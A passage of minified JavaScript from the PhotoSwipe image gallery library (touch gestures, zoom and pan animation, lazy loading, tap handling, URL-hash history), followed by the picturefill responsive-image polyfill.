c,u=1,h=b(),d=C();l<h?f.pinchToClose&&!$t&&X<=A.currItem.initialZoomLevel?(v(c=1-(h-l)/(h/1.2)),g("onPinchClose",c),Lt=!0):(1<(u=(h-l)/h)&&(u=1),l=h-u*(h/3)):d<l&&(1<(u=(l-d)/(6*h))&&(u=1),l=d+u*h),u<0&&(u=0),B(ce,ue,ve),Ht.x+=ve.x-be.x,Ht.y+=ve.y-be.y,_(be,ve),Nt.x=y("x",l),Nt.y=y("y",l),_t=Y<l,Y=l,ee()}else{if(!Rt)return;if(Ot&&(Ot=!1,10<=Math.abs(he.x)&&(he.x-=Dt[0].x-pe.x),10<=Math.abs(he.y)&&(he.y-=Dt[0].y-pe.y)),de.x=ce.x,de.y=ce.y,0===he.x&&0===he.y)return;if("v"===Rt&&f.closeOnVerticalDrag&&"fit"===f.scaleMode&&Y===A.currItem.initialZoomLevel){Ht.y+=he.y,Nt.y+=he.y;var p=P();return xt=!0,g("onVerticalDrag",p),v(p),void ee()}t=w(),e=ce.x,i=ce.y,50<t-vt&&((n=2<fe.length?fe.shift():{}).x=e,n.y=i,fe.push(n),vt=t),kt=!0,Bt=A.currItem.bounds,R("x",he)||(R("y",he),x(Nt),ee())}}},ze=function(){var e,i,n={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(t){i=1<fe.length?(e=w()-vt+50,fe[fe.length-2][t]):(e=w()-wt,pe[t]),n.lastFlickOffset[t]=de[t]-i,n.lastFlickDist[t]=Math.abs(n.lastFlickOffset[t]),20<n.lastFlickDist[t]?n.lastFlickSpeed[t]=n.lastFlickOffset[t]/e:n.lastFlickSpeed[t]=0,Math.abs(n.lastFlickSpeed[t])<.1&&(n.lastFlickSpeed[t]=0),n.slowDownRatio[t]=.95,n.slowDownRatioReverse[t]=1-n.slowDownRatio[t],n.speedDecelerationRatio[t]=1},calculateOverBoundsAnimOffset:function(e,t){n.backAnimStarted[e]||(Nt[e]>Bt.min[e]?n.backAnimDestination[e]=Bt.min[e]:Nt[e]<Bt.max[e]&&(n.backAnimDestination[e]=Bt.max[e]),void 0!==n.backAnimDestination[e]&&(n.slowDownRatio[e]=.7,n.slowDownRatioReverse[e]=1-n.slowDownRatio[e],n.speedDecelerationRatioAbs[e]<.05&&(n.lastFlickSpeed[e]=0,n.backAnimStarted[e]=!0,S("bounceZoomPan"+e,Nt[e],n.backAnimDestination[e],t||300,m.easing.sine.out,function(t){Nt[e]=t,ee()}))))},calculateAnimOffset:function(t){n.backAnimStarted[t]||(n.speedDecelerationRatio[t]=n.speedDecelerationRatio[t]*(n.slowDownRatio[t]+n.slowDownRatioReverse[t]-n.slowDownRatioReverse[t]*n.timeDiff/10),n.speedDecelerationRatioAbs[t]=Math.abs(n.lastFlickSpeed[t]*n.speedDecelerationRatio[t]),n.distanceOffset[t]=n.lastFlickSpeed[t]*n.speedDecelerationRatio[t]*n.timeDiff,Nt[t]+=n.distanceOffset[t])},panAnimLoop:function(){if(re.zoomPan&&(re.zoomPan.raf=ut(n.panAnimLoop),n.now=w(),n.timeDiff=n.now-n.lastNow,n.lastNow=n.now,n.calculateAnimOffset("x"),n.calculateAnimOffset("y"),ee(),n.calculateOverBoundsAnimOffset("x"),n.calculateOverBoundsAnimOffset("y"),n.speedDecelerationRatioAbs.x<.05&&n.speedDecelerationRatioAbs.y<.05))return Nt.x=Math.round(Nt.x),Nt.y=Math.round(Nt.y),ee(),void E("zoomPan")}};return n},Be=function(t){if(t.calculateSwipeSpeed("y"),Bt=A.currItem.bounds,t.backAnimDestination={},t.backAnimStarted={},Math.abs(t.lastFlickSpeed.x)<=.05&&Math.abs(t.lastFlickSpeed.y)<=.05)return t.speedDecelerationRatioAbs.x=t.speedDecelerationRatioAbs.y=0,t.calculateOverBoundsAnimOffset("x"),t.calculateOverBoundsAnimOffset("y"),!0;k("zoomPan"),t.lastNow=w(),t.panAnimLoop()},Pe=function(t,e){var i,n,s,o,r;Ft||(we=j),"swipe"===t&&(s=de.x-pe.x,o=e.lastFlickDist.x<10,30<s&&(o||20<e.lastFlickOffset.x)?n=-1:s<-30&&(o||e.lastFlickOffset.x<-20)&&(n=1)),n&&((j+=n)<0?(j=f.loop?Ge()-1:0,r=!0):j>=Ge()&&(j=f.loop?0:Ge()-1,r=!0),r&&!f.loop||(Yt+=n,Qt-=n,i=!0));var a=Vt.x*Qt,l=Math.abs(a-_e.x),c=i||a>_e.x==0<e.lastFlickSpeed.x?(c=0<Math.abs(e.lastFlickSpeed.x)?l/Math.abs(e.lastFlickSpeed.x):333,c=Math.min(c,400),Math.max(c,250)):333;return we===j&&(i=!1),Ft=!0,g("mainScrollAnimStart"),S("mainScroll",_e.x,a,c,m.easing.cubic.out,u,function(){I(),Ft=!1,we=-1,!i&&we===j||A.updateCurrItem(),g("mainScrollAnimComplete")}),i&&A.updateCurrItem(!0),i},Fe=function(t){return 1/zt*t*X},Re=function(){var t=Y,e=b(),i=C();Y<e?t=e:i<Y&&(t=i);var n,s=Zt;return Lt&&!_t&&!$t&&Y<e?A.close():(Lt&&(n=function(t){v((1-s)*t+s)}),A.zoomTo(t,0,200,m.easing.cubic.out,n)),!0};s("Gestures",{publicMethods:{initGestures:function(){function t(t,e,i,n,s){nt=t+e,st=t+i,ot=t+n,rt=s?t+s:""}(lt=ft.pointerEvent)&&ft.touch&&(ft.touch=!1),lt?navigator.pointerEnabled?t("pointer","down","move","up","cancel"):t("MSPointer","Down","Move","Up","Cancel"):ft.touch?(t("touch","start","move","end","cancel"),ct=!0):t("mouse","down","move","up"),Q=st+" "+ot+" "+rt,G=nt,lt&&!ct&&(ct=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints),A.likelyTouchDevice=ct,V[nt]=O,V[st]=L,V[ot]=Z,rt&&(V[rt]=V[ot]),ft.touch&&(G+=" mousedown",Q+=" mousemove mouseup",V.mousedown=V[nt],V.mousemove=V[st],V.mouseup=V[ot]),ct||(f.allowPanToNext=!1)}}});function Oe(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}}function Le(t,e,i,n,s,o){e.loadError||n&&(e.imageAppended=!0,Je(e,n,e===A.currItem&&Jt),i.appendChild(n),o&&setTimeout(function(){e&&e.loaded&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null)},500))}function Ze(t){function e(){t.loading=!1,t.loaded=!0,t.loadComplete?t.loadComplete(t):t.img=null,i.onload=i.onerror=null,i=null}t.loading=!0,t.loaded=!1;var i=t.img=m.createEl("pswp__img","img");return i.onload=e,i.onerror=function(){t.loadError=!0,e()},i.src=t.src,i}function $e(t,e){return t.src&&t.loadError&&t.container&&(e&&(t.container.innerHTML=""),t.container.innerHTML=f.errorMsg.replace("%url%",t.src),1)}function We(){if(Xe.length){for(var t,e=0;e<Xe.length;e++)(t=Xe[e]).holder.index===t.index&&Le(t.index,t.item,t.baseDiv,t.img,0,t.clearPlaceholder);Xe=[]}}var He,je,Ne,Ue,Qe,Ge,Ve=function(r,t,a,e){var l;He&&clearTimeout(He),Ne=Ue=!0,r.initialLayout?(l=r.initialLayout,r.initialLayout=null):l=f.getThumbBoundsFn&&f.getThumbBoundsFn(j);function c(){E("initialZoom"),a?(A.template.removeAttribute("style"),A.bg.removeAttribute("style")):(v(1),t&&(t.style.display="block"),m.addClass(p,"pswp--animated-in"),g("initialZoom"+(a?"OutEnd":"InEnd"))),e&&e(),Ue=!1}var u=a?f.hideAnimationDuration:f.showAnimationDuration;if(!u||!l||void 0===l.x)return g("initialZoom"+(a?"Out":"In")),Y=r.initialZoomLevel,_(Nt,r.initialPosition),ee(),p.style.opacity=a?0:1,v(1),void(u?setTimeout(function(){c()},u):c());var h,d;h=H,d=!A.currItem.src||A.currItem.loadError||f.showHideOpacity,r.miniImg&&(r.miniImg.style.webkitBackfaceVisibility="hidden"),a||(Y=l.w/r.w,Nt.x=l.x,Nt.y=l.y-pt,A[d?"template":"bg"].style.opacity=.001,ee()),k("initialZoom"),a&&!h&&m.removeClass(p,"pswp--animated-in"),d&&(a?m[(h?"remove":"add")+"Class"](p,"pswp--animate_opacity"):setTimeout(function(){m.addClass(p,"pswp--animate_opacity")},30)),He=setTimeout(function(){var e,i,n,s,o,t;g("initialZoom"+(a?"Out":"In")),a?(e=l.w/r.w,i=Nt.x,n=Nt.y,s=Y,o=Zt,t=function(t){1===t?(Y=e,Nt.x=l.x,Nt.y=l.y-At):(Y=(e-s)*t+s,Nt.x=(l.x-i)*t+i,Nt.y=(l.y-At-n)*t+n),ee(),d?p.style.opacity=1-t:v(o-t*o)},h?S("initialZoom",0,1,u,m.easing.cubic.out,t,c):(t(1),He=setTimeout(c,u+20))):(Y=r.initialZoomLevel,_(Nt,r.initialPosition),ee(),v(1),d?p.style.opacity=1:v(1),He=setTimeout(c,u+20))},a?25:90)},Ye={},Xe=[],qe={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return je.length}},Ke=function(t,e,i){if(!t.src||t.loadError)return t.w=t.h=0,t.initialZoomLevel=t.fitRatio=1,t.bounds=Oe(),t.initialPosition=t.bounds.center,t.bounds;var n,s,o,r,a,l,c,u=!i;return u&&(t.vGap||(t.vGap={top:0,bottom:0}),g("parseVerticalMargin",t)),Ye.x=e.x,Ye.y=e.y-t.vGap.top-t.vGap.bottom,u&&(n=Ye.x/t.w,s=Ye.y/t.h,t.fitRatio=n<s?n:s,"orig"===(o=f.scaleMode)?i=1:"fit"===o&&(i=t.fitRatio),1<i&&(i=1),t.initialZoomLevel=i,t.bounds||(t.bounds=Oe())),i?(a=(r=t).w*i,l=t.h*i,(c=r.bounds).center.x=Math.round((Ye.x-a)/2),c.center.y=Math.round((Ye.y-l)/2)+r.vGap.top,c.max.x=a>Ye.x?Math.round(Ye.x-a):c.center.x,c.max.y=l>Ye.y?Math.round(Ye.y-l)+r.vGap.top:c.center.y,c.min.x=a>Ye.x?0:c.center.x,c.min.y=l>Ye.y?r.vGap.top:c.center.y,u&&i===t.initialZoomLevel&&(t.initialPosition=t.bounds.center),t.bounds):void 0},Je=function(t,e,i){var n,s;t.src&&(e=e||t.container.lastChild,n=i?t.w:Math.round(t.w*t.fitRatio),s=i?t.h:Math.round(t.h*t.fitRatio),t.placeholder&&!t.loaded&&(t.placeholder.style.width=n+"px",t.placeholder.style.height=s+"px"),e.style.width=n+"px",e.style.height=s+"px")};s("Controller",{publicMethods:{lazyLoadItem:function(t){t=l(t);var e=Qe(t);e&&(!e.loaded&&!e.loading||tt)&&(g("gettingData",t,e),e.src&&Ze(e))},initController:function(){m.extend(f,qe,!0),A.items=je=t,Qe=A.getItemAt,Ge=f.getNumItemsFn,f.loop,Ge()<3&&(f.loop=!1),o("beforeChange",function(t){for(var e=f.preload,i=null===t||0<=t,n=Math.min(e[0],Ge()),s=Math.min(e[1],Ge()),o=1;o<=(i?s:n);o++)A.lazyLoadItem(j+o);for(o=1;o<=(i?n:s);o++)A.lazyLoadItem(j-o)}),o("initialLayout",function(){A.currItem.initialLayout=f.getThumbBoundsFn&&f.getThumbBoundsFn(j)}),o("mainScrollAnimComplete",We),o("initialZoomInEnd",We),o("destroy",function(){for(var t,e=0;e<je.length;e++)(t=je[e]).container&&(t.container=null),t.placeholder&&(t.placeholder=null),t.img&&(t.img=null),t.preloader&&(t.preloader=null),t.loadError&&(t.loaded=t.loadError=!1);Xe=null})},getItemAt:function(t){return 0<=t&&(void 0!==je[t]&&je[t])},allowProgressiveImg:function(){return f.forceProgressiveLoading||!ct||f.mouseUsed||1200<screen.width},setContent:function(e,i){f.loop&&(i=l(i));var t=A.getItemAt(e.index);t&&(t.container=null);var n,s,o,r,a=A.getItemAt(i);a?(g("gettingData",i,a),e.index=i,s=(e.item=a).container=m.createEl("pswp__zoom-wrap"),!a.src&&a.html&&(a.html.tagName?s.appendChild(a.html):s.innerHTML=a.html),$e(a),Ke(a,Ut),!a.src||a.loadError||a.loaded?a.src&&!a.loadError&&((n=m.createEl("pswp__img","img")).style.opacity=1,n.src=a.src,Je(a,n),Le(0,a,s,n)):(a.loadComplete=function(t){if($){if(e&&e.index===i){if($e(t,!0))return t.loadComplete=t.img=null,Ke(t,Ut),ie(t),void(e.index===j&&A.updateCurrZoomItem());t.imageAppended?!Ue&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null):ft.transform&&(Ft||Ue)?Xe.push({item:t,baseDiv:s,img:t.img,index:i,holder:e,clearPlaceholder:!0}):Le(0,t,s,t.img,0,!0)}t.loadComplete=null,t.img=null,g("imageLoadComplete",i,t)}},m.features.transform&&(o="pswp__img pswp__img--placeholder",o+=a.msrc?"":" pswp__img--placeholder--blank",r=m.createEl(o,a.msrc?"img":""),a.msrc&&(r.src=a.msrc),Je(a,r),s.appendChild(r),a.placeholder=r),a.loading||Ze(a),A.allowProgressiveImg()&&(!Ne&&ft.transform?Xe.push({item:a,baseDiv:s,img:a.img,index:i,holder:e}):Le(0,a,s,a.img,0,!0))),Ne||i!==j?ie(a):(Pt=s.style,Ve(a,n||a.img)),e.el.innerHTML="",e.el.appendChild(s)):e.el.innerHTML=""},cleanSlide:function(t){t.img&&(t.img.onload=t.img.onerror=null),t.loaded=t.loading=t.img=t.imageAppended=!1}}});function ti(t,e,i){var n=document.createEvent("CustomEvent"),s={origEvent:t,target:t.target,releasePoint:e,pointerType:i||"touch"};n.initCustomEvent("pswpTap",!0,!0,s),t.target.dispatchEvent(n)}var ei,ii,ni={};s("Tap",{publicMethods:{initTap:function(){o("firstTouchStart",A.onTapStart),o("touchRelease",A.onTapRelease),o("destroy",function(){ni={},ei=null})},onTapStart:function(t){1<t.length&&(clearTimeout(ei),ei=null)},onTapRelease:function(t,e){var i,n;if(e&&(!kt&&!Tt&&!ae)){var s=e;if(ei&&(clearTimeout(ei),ei=null,i=s,n=ni,Math.abs(i.x-n.x)<25&&Math.abs(i.y-n.y)<25))return void g("doubleTap",s);if("mouse"===e.type)return void ti(t,e,"mouse");if("BUTTON"===t.target.tagName.toUpperCase()||m.hasClass(t.target,"pswp__single-tap"))return void ti(t,e);_(ni,s),ei=setTimeout(function(){ti(t,e),ei=null},300)}}}}),s("DesktopZoom",{publicMethods:{initDesktopZoom:function(){mt||(ct?o("mouseUsed",function(){A.setupDesktopZoom()}):A.setupDesktopZoom(!0))},setupDesktopZoom:function(t){ii={};var e="wheel mousewheel DOMMouseScroll";o("bindEvents",function(){m.bind(p,e,A.handleMouseWheel)}),o("unbindEvents",function(){ii&&m.unbind(p,e,A.handleMouseWheel)}),A.mouseZoomedIn=!1;function i(){A.mouseZoomedIn&&(m.removeClass(p,"pswp--zoomed-in"),A.mouseZoomedIn=!1),Y<1?m.addClass(p,"pswp--zoom-allowed"):m.removeClass(p,"pswp--zoom-allowed"),s()}var n,s=function(){n&&(m.removeClass(p,"pswp--dragging"),n=!1)};o("resize",i),o("afterChange",i),o("pointerDown",function(){A.mouseZoomedIn&&(n=!0,m.addClass(p,"pswp--dragging"))}),o("pointerUp",s),t||i()},handleMouseWheel:function(t){if(Y<=A.currItem.fitRatio)return f.modal&&(!f.closeOnScroll||ae||Ct?t.preventDefault():at&&2<Math.abs(t.deltaY)&&(H=!0,A.close())),!0;if(t.stopPropagation(),ii.x=0,"deltaX"in t)1===t.deltaMode?(ii.x=18*t.deltaX,ii.y=18*t.deltaY):(ii.x=t.deltaX,ii.y=t.deltaY);else if("wheelDelta"in t)t.wheelDeltaX&&(ii.x=-.16*t.wheelDeltaX),t.wheelDeltaY?ii.y=-.16*t.wheelDeltaY:ii.y=-.16*t.wheelDelta;else{if(!("detail"in t))return;ii.y=t.detail}h(Y,!0);var e=Nt.x-ii.x,i=Nt.y-ii.y;(f.modal||e<=Bt.min.x&&e>=Bt.max.x&&i<=Bt.min.y&&i>=Bt.max.y)&&t.preventDefault(),A.panTo(e,i)},toggleDesktopZoom:function(t){t=t||{x:Ut.x/2+Gt.x,y:Ut.y/2+Gt.y};var e=f.getDoubleTapZoom(!0,A.currItem),i=Y===e;A.mouseZoomedIn=!i,A.zoomTo(i?A.currItem.initialZoomLevel:e,t,333),m[(i?"remove":"add")+"Class"](p,"pswp--zoomed-in")}}});function si(){return gi.hash.substring(1)}function oi(){ai&&clearTimeout(ai),ci&&clearTimeout(ci)}function ri(){var t=si(),e={};if(t.length<5)return e;var i,n=t.split("&");for(o=0;o<n.length;o++){n[o]&&((i=n[o].split("=")).length<2||(e[i[0]]=i[1]))}if(f.galleryPIDs){for(var s=e.pid,o=e.pid=0;o<je.length;o++)if(je[o].pid===s){e.pid=o;break}}else e.pid=parseInt(e.pid,10)-1;return e.pid<0&&(e.pid=0),e}var ai,li,ci,ui,hi,di,pi,mi,Ai,fi,gi,wi,vi={history:!0,galleryUID:1},yi=function(){var t,e,i,n;ci&&clearTimeout(ci),ae||Ct?ci=setTimeout(yi,500):(ui?clearTimeout(li):ui=!0,t=j+1,(e=Qe(j)).hasOwnProperty("pid")&&(t=e.pid),i=pi+"&gid="+f.galleryUID+"&pid="+t,mi||-1===gi.hash.indexOf(i)&&(fi=!0),n=gi.href.split("#")[0]+"#"+i,wi?"#"+i!==window.location.hash&&history[mi?"replaceState":"pushState"]("",document.title,n):mi?gi.replace(n):gi.hash=i,mi=!0,li=setTimeout(function(){ui=!1},60))};s("History",{publicMethods:{initHistory:function(){var t,e;m.extend(f,vi,!0),f.history&&(gi=window.location,mi=Ai=fi=!1,pi=si(),wi="pushState"in history,-1<pi.indexOf("gid=")&&(pi=(pi=pi.split("&gid=")[0]).split("?gid=")[0]),o("afterChange",A.updateURL),o("unbindEvents",function(){m.unbind(window,"hashchange",A.onHashChange)}),t=function(){di=!0,Ai||(fi?history.back():pi?gi.hash=pi:wi?history.pushState("",document.title,gi.pathname+gi.search):gi.hash=""),oi()},o("unbindEvents",function(){H&&t()}),o("destroy",function(){di||t()}),o("firstUpdate",function(){j=ri().pid}),-1<(e=pi.indexOf("pid="))&&"&"===(pi=pi.substring(0,e)).slice(-1)&&(pi=pi.slice(0,-1)),setTimeout(function(){$&&m.bind(window,"hashchange",A.onHashChange)},40))},onHashChange:function(){if(si()===pi)return Ai=!0,void A.close();ui||(hi=!0,A.goTo(ri().pid),hi=!1)},updateURL:function(){oi(),hi||(mi?ai=setTimeout(yi,800):yi())}}}),m.extend(A,le)}}),function(t){var e,s,i,n=navigator.userAgent;function o(){for(var t=document.querySelectorAll("picture > img, img[srcset][sizes]"),e=0;e<t.length;e++)!function(t){var e,i,n=t.parentNode;"PICTURE"===n.nodeName.toUpperCase()?(e=s.cloneNode(),n.insertBefore(e,n.firstElementChild),setTimeout(function(){n.removeChild(e)})):(!t._pfLastSize||t.offsetWidth>t._pfLastSize)&&(t._pfLastSize=t.offsetWidth,i=t.sizes,t.sizes+=",100vw",setTimeout(function(){t.sizes=i}))}(t[e])}function r(){clearTimeout(e),e=setTimeout(o,99)}function a(){r(),i&&i.addListener&&i.addListener(r)}t.HTMLPictureElement&&/ecko/.test(n)&&n.match(/rv\:(\d+)/)&&RegExp.$1<45&&addEventListener("resize",(s=document.createElement("source"),i=t.matchMedia&&matchMedia("(orientation: landscape)"),s.srcset="[data-uri]",/^[c|i]|d$/.test(document.readyState||"")?a():document.addEventListener("DOMContentLoaded",a),r))}(window),function(t,o,c){"use strict";var s,u,l;o.createElement("picture");function e(){}function i(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n||!1):t.attachEvent&&t.attachEvent("on"+e,i)}function n(e){var i={};return function(t){return t in i||(i[t]=e(t)),i[t]}}var C={},r=!1,a=o.createElement("img"),h=a.getAttribute,d=a.setAttribute,p=a.removeAttribute,m=o.documentElement,A={},T={algorithm:""},f="data-pfsrc",g=f+"set",w=navigator.userAgent,E=/rident/.test(w)||/ecko/.test(w)&&w.match(/rv\:(\d+)/)&&35<RegExp.$1,k="currentSrc",v=/\s+\+?\d+(e\d+)?w/,y=/(\([^)]+\))?\s*(.+)/,_=t.picturefillCFG,x="font-size:100%!important;",b=!0,I={},S={},D=t.devicePixelRatio,M={px:1,in:96},z=o.createElement("a"),B=!1,P=/^[ \t\n\r\u000c]+/,F=/^[, \t\n\r\u000c]+/,R=/^[^ \t\n\r\u000c]+/,O=/[,]+$/,L=/^\d+$/,Z=/^-?(?:[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?$/;function $(t){return" "===t||"\t"===t||"\n"===t||"\f"===t||"\r"===t}function W(t,e){return t.w?(t.cWidth=C.calcListLength(e||"100vw"),t.res=t.w/t.cWidth):t.res=t.d,t}var H,j,N,U,Q,G,V,Y,X,q,K,J,tt,et,it,nt,st,ot,rt=(H=/^([\d\.]+)(em|vw|px)$/,j=n(function(t){return"return "+function(){for(var t=arguments,e=0,i=t[0];++e in t;)i=i.replace(t[e],t[++e]);return i}((t||"").toLowerCase(),/\band\b/g,"&&",/,/g,"||",/min-([a-z-\s]+):/g,"e.$1>=",/max-([a-z-\s]+):/g,"e.$1<=",/calc([^)]+)/g,"($1)",/(\d+[\.]*[\d]*)([a-z]+)/g,"($1 * e.$2)",/^(?!(e.[a-z]|[0-9\.&=|><\+\-\*\(\)\/])).*/gi,"")+";"}),function(t,e){var i;if(!(t in I))if(I[t]=!1,e&&(i=t.match(H)))I[t]=i[1]*M[i[2]];else try{I[t]=new Function("e",j(t))(M)}catch(t){}return I[t]}),at=function(t){if(r){var e,i,n,s=t||{};if(s.elements&&1===s.elements.nodeType&&("IMG"===s.elements.nodeName.toUpperCase()?s.elements=[s.elements]:(s.context=s.elements,s.elements=null)),n=(e=s.elements||C.qsa(s.context||o,s.reevaluate||s.reselect?C.sel:C.selShort)).length){for(C.setupRun(s),B=!0,i=0;i<n;i++)C.fillImg(e[i],s);C.teardownRun(s)}}};function lt(t,e){return t.res-e.res}function ct(t,e){var i,n,s;if(t&&e)for(s=C.parseSet(e),t=C.makeUrl(t),i=0;i<s.length;i++)if(t===C.makeUrl(s[i].url)){n=s[i];break}return n}function ut(t){var e,i,n,s,o,r,a,l=/^(?:[+-]?[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?(?:ch|cm|em|ex|in|mm|pc|pt|px|rem|vh|vmin|vmax|vw)$/i,c=/^calc\((?:[0-9a-z \.\+\-\*\/\(\)]+)\)$/i;for(n=(i=function(t){var e,i="",n=[],s=[],o=0,r=0,a=!1;function l(){i&&(n.push(i),i="")}function c(){n[0]&&(s.push(n),n=[])}for(;;){if(""===(e=t.charAt(r)))return l(),c(),s;if(a){if("*"===e&&"/"===t[r+1]){a=!1,r+=2,l();continue}r+=1}else{if($(e)){if(t.charAt(r-1)&&$(t.charAt(r-1))||!i){r+=1;continue}if(0===o){l(),r+=1;continue}e=" "}else if("("===e)o+=1;else if(")"===e)--o;else{if(","===e){l(),c(),r+=1;continue}if("/"===e&&"*"===t.charAt(r+1)){a=!0,r+=2;continue}}i+=e,r+=1}}}(t)).length,e=0;e<n;e++)if(o=(s=i[e])[s.length-1],a=o,l.test(a)&&0<=parseFloat(a)||(c.test(a)||("0"===a||"-0"===a||"+0"===a))){if(r=o,s.pop(),0===s.length)return r;if(s=s.join(" "),C.matchesMedia(s))return r}return"100vw"}function ht(){2===Q.width&&(C.supSizes=!0),u=C.supSrcset&&!C.supSizes,r=!0,setTimeout(at)}t.console&&console.warn,k in a||(k="src"),A["image/jpeg"]=!0,A["image/gif"]=!0,A["image/png"]=!0,A["image/svg+xml"]=o.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1"),C.ns=("pf"+(new Date).getTime()).substr(0,9),C.supSrcset="srcset"in a,C.supSizes="sizes"in a,C.supPicture=!!t.HTMLPictureElement,C.supSrcset&&C.supPicture&&!C.supSizes&&(N=o.createElement("img"),a.srcset="data:,a",N.src="data:,a",C.supSrcset=a.complete===N.complete,C.supPicture=C.supSrcset&&C.supPicture),C.supSrcset&&!C.supSizes?(U="[data-uri]",(Q=o.createElement("img")).onload=ht,Q.onerror=ht,Q.setAttribute("sizes","9px"),Q.srcset=U+" 1w,[data-uri] 9w",Q.src=U):r=!0,C.selShort="picture>img,img[srcset]",C.sel=C.selShort,C.cfg=T,C.DPR=D||1,C.u=M,C.types=A,C.setSize=e,C.makeUrl=n(function(t){return z.href=t,z.href}),C.qsa=function(t,e){return"querySelector"in t?t.querySelectorAll(e):[]},C.matchesMedia=function(){return t.matchMedia&&(matchMedia("(min-width: 0.1em)")||{}).matches?C.matchesMedia=function(t){return!t||matchMedia(t).matches}:C.matchesMedia=C.mMQ,C.matchesMedia.apply(this,arguments)},C.mMQ=function(t){return!t||rt(t)},C.calcLength=function(t){var e=rt(t,!0)||!1;return e<0&&(e=!1),e},C.supportsType=function(t){return!t||A[t]},C.parseSize=n(function(t){var e=(t||"").match(y);return{media:e&&e[1],length:e&&e[2]}}),C.parseSet=function(t){return t.cands||(t.cands=function(n,h){function t(t){var e,i=t.exec(n.substring(r));if(i)return e=i[0],r+=e.length,e}var d,p,e,i,s,o=n.length,r=0,m=[];function a(){for(var t,e,i,n,s,o,r,a,l=!1,c={},u=0;u<p.length;u++)s=(n=p[u])[n.length-1],o=n.substring(0,n.length-1),r=parseInt(o,10),a=parseFloat(o),L.test(o)&&"w"===s?((t||e)&&(l=!0),0===r?l=!0:t=r):Z.test(o)&&"x"===s?((t||e||i)&&(l=!0),a<0?l=!0:e=a):L.test(o)&&"h"===s?((i||e)&&(l=!0),0===r?l=!0:i=r):l=!0;l||(c.url=d,t&&(c.w=t),e&&(c.d=e),i&&(c.h=i),i||e||t||(c.d=1),1===c.d&&(h.has1x=!0),c.set=h,m.push(c))}for(;;){if(t(F),o<=r)return m;d=t(R),p=[],","===d.slice(-1)?(d=d.replace(O,""),a()):function(){for(t(P),e="",i="in descriptor";;){if(s=n.charAt(r),"in descriptor"===i)if($(s))e&&(p.push(e),e="",i="after descriptor");else{if(","===s)return r+=1,e&&p.push(e),a();if("("===s)e+=s,i="in parens";else{if(""===s)return e&&p.push(e),a();e+=s}}else if("in parens"===i)if(")"===s)e+=s,i="in descriptor";else{if(""===s)return p.push(e),a();e+=s}else if("after descriptor"===i&&!$(s)){if(""===s)return a();i="in descriptor",--r}r+=1}}()}}(t.srcset,t)),t.cands},C.getEmValue=function(){var t,e,i,n;return!s&&(t=o.body)&&(e=o.createElement("div"),i=m.style.cssText,n=t.style.cssText,e.style.cssText="position:absolute;left:0;visibility:hidden;display:block;padding:0;border:none;font-size:1em;width:1em;overflow:hidden;clip:rect(0px, 0px, 0px, 0px)",m.style.cssText=x,t.style.cssText=x,t.appendChild(e),s=e.offsetWidth,t.removeChild(e),s=parseFloat(s,10),m.style.cssText=i,t.style.cssText=n),s||16},C.calcListLength=function(t){var e;return t in S&&!T.uT||(e=C.calcLength(ut(t)),S[t]=e||M.width),S[t]},C.setRes=function(t){var e;if(t)for(var i=0,n=(e=C.parseSet(t)).length;i<n;i++)W(e[i],t.sizes);return e},C.setRes.res=W,C.applySetCandidate=function(t,e){if(t.length){var i,n,s,o,r,a,l,c,u,h,d,p,m,A,f,g,w,v,y=e[C.ns],_=C.DPR,x=y.curSrc||e[k],b=y.curCan||(c=e,u=x,!(h=t[0].set)&&u&&(h=(h=c[C.ns].sets)&&h[h.length-1]),(d=ct(u,h))&&(u=C.makeUrl(u),c[C.ns].curSrc=u,(c[C.ns].curCan=d).res||W(d,d.set.sizes)),d);if(b&&b.set===t[0].set&&((l=E&&!e.complete&&b.res-.1>_)||(b.cached=!0,b.res>=_&&(r=b))),!r)for(t.sort(lt),r=t[(o=t.length)-1],n=0;n<o;n++)if((i=t[n]).res>=_){r=t[s=n-1]&&(l||x!==C.makeUrl(i.url))&&(p=t[s].res,m=i.res,A=_,f=t[s].cached,v=w=g=void 0,v="saveData"===T.algorithm?2.7<p?A+1:(w=(m-A)*(g=Math.pow(p-.6,1.5)),f&&(w+=.1*g),p+w):1<A?Math.sqrt(p*m):p,A<v)?t[s]:i;break}r&&(a=C.makeUrl(r.url),y.curSrc=a,y.curCan=r,a!==x&&C.setSrc(e,r),C.setSize(e))}},C.setSrc=function(t,e){var i;t.src=e.url,"image/svg+xml"===e.set.type&&(i=t.style.width,t.style.width=t.offsetWidth+1+"px",t.offsetWidth+1&&(t.style.width=i))},C.getSet=function(t){for(var e,i,n=!1,s=t[C.ns].sets,o=0;o<s.length&&!n;o++)if((e=s[o]).srcset&&C.matchesMedia(e.media)&&(i=C.supportsType(e.type))){"pending"===i&&(e=i),n=e;break}return n},C.parseSets=function(t,e,i){var n,s,o,r,a=e&&"PICTURE"===e.nodeName.toUpperCase(),l=t[C.ns];l.src!==c&&!i.src||(l.src=h.call(t,"src"),l.src?d.call(t,f,l.src):p.call(t,f)),l.srcset!==c&&!i.srcset&&C.supSrcset&&!t.srcset||(n=h.call(t,"srcset"),l.srcset=n,r=!0),l.sets=[],a&&(l.pic=!0,function(t,e){for(var i,n,s=t.getElementsByTagName("source"),o=0,r=s.length;o<r;o++)(i=s[o])[C.ns]=!0,(n=i.getAttribute("srcset"))&&e.push({srcset:n,media:i.getAttribute("media"),type:i.getAttribute("type"),sizes:i.getAttribute("sizes")})}(e,l.sets)),l.srcset?(s={srcset:l.srcset,sizes:h.call(t,"sizes")},l.sets.push(s),(o=(u||l.src)&&v.test(l.srcset||""))||!l.src||ct(l.src,s)||s.has1x||(s.srcset+=", 